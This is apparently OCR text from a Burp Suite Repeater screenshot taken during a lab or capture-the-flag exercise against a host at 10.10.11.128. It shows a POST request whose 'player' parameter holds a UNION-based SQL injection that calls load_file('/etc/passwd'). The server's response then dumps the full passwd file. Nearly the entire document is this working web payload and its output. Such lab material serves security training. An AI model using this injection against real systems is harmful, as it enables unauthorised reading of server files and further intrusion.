 Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 54
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=ouf9s9d9qu01d13am6j8jul9gm
14
15 player=' union all select load_file('/etc/passwd')-- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
9 Content-Length: 1911
10
11 Sorry, root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
36 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
37 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 htb:x:1000:1000:htb:/home/htb:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
45 uhc:x:1001:1001:,,,:/home/uhc:/bin/bash
46 you are not eligible due to already qualifying.
Search 0 highlights
Inspector
Notes